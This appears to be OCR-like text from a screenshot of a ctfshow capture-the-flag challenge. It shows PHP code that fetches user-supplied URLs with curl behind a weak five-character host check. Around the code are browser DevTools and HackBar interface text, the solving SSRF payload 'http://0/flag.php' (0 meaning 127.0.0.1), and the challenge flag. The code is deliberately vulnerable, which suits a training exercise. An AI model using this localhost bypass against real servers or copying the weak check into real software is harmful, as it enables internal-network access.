 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=5)){
限制长度小于等于5
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{b6681f34-b1b9-4c87-8039-167164e45cc4}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://8bf873ef-b005-4564-9095-0a523b064bca.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=http://0/flag.php
0代表127.0.0.1